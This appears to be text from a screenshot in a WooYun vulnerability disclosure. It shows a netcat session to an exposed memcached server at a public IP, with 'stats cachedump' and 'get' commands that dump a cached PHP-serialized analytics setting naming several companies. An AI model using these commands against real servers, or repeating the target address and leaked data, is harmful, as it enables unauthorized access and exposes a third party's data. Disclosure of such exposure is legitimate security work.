 C:\Windows\system32\cmd.exe - nc 180.153.244.188 11211
ITEM c6344457479253a12321881940e01784 [1075 b; 1404573735 s]
END
get c6344457479253a12321881940e01784
END
stats cachedump 13 10
ITEM wangqi13541 [1174 b; 1436575770 s]
ITEM f6568aedb9b5b3057628db1bd3e43460 [1282 b; 1411801818 s]
ITEM db1242538a74ebc86755ef308fe3d9af [1171 b; 1404573620 s]
ITEM 04d3fae6ecd1014f36e3dc834da5d33e [1300 b; 1403586815 s]
ITEM 9e36a6a172b0a1a3a500921ad556f3fc [1101 b; 1403586814 s]
ITEM 54dc770f762b374a1e1b5e405d458c72 [1288 b; 1402112601 s]
ITEM e3d7b6d0903ffe71922e89dfca660f26 [1277 b; 1402112601 s]
ITEM f4a62a957266bd809d09073e91c8d6ae [1178 b; 1402112554 s]
ITEM 384e94a0b0c72f8896551f2234f8a833 [1112 b; 1398910525 s]
ITEM 087cb796b1c8087515f162400b006292 [1095 b; 1398910525 s]
END
get wangqi13541
VALUE wangqi13541 1 1174
a:11:{s:6:"games1";s:1:"0";s:6:"titles";a:31:{i:0;s:9:"fillpoint";i:1;s:7:"filln
um";i:2;s:11:"consumerate";i:3;s:7:"useract";i:4;s:17:"week_lowactivenum";i:5;s:
3:"pcu";i:6;s:13:"low_activenum";i:7;s:14:"week_activenum";i:8;s:15:"2week_activ
enum";i:9;s:15:"month_activenum";i:10;s:24:"activenum_accu_activenum";i:11;s:10:
"newaccount";i:12;s:5:"newip";i:13;s:8:"activeip";i:14;s:9:"activenum";i:15;s:6:
"newmac";i:16;s:7:"activem";i:17;s:14:"accu_activenum";i:18;s:6:"regnum";i:19;s:
5:"regip";i:20;s:12:"useract_task";i:21;s:12:"useract_mine";i:22;s:15:"useract_m
essage";i:23;s:17:"useract_discovery";i:24;s:15:"useract_contact";i:25;s:15:"use
ract_account";i:26;s:6:"fillip";i:27;s:7:"fillcnt";i:28;s:10:"newfillnum";i:29;s
:9:"newfillip";i:30;s:5:"arpu2";}s:7:"company";a:7:{i:0;s:2:"-1";i:1;s:14:"生活
通有限公司";i:2;s:12:"巨人网络集团";i:3;s:4:"其他";i:4;s:18:"绿巨人能源有限公司"
;i:5;s:20:"北京鱼鹰软件有限公司";i:6;s:14:"怡安翰威特咨询";}s:10:"group_name";s:
16:"请输入自定义组合";s:7:"keyword";s:8:"指标搜索";s:10:"group_type";s:2:"10";s:
10:"start_date";s:10:"2014-11-22";s:8:"end_date";s:10:"2015-03-11";s:4:"page";s:
1:"1";s:8:"per_page";s:3:"150";s:8:"download";s:1:"0";}
END
www.wooyun.org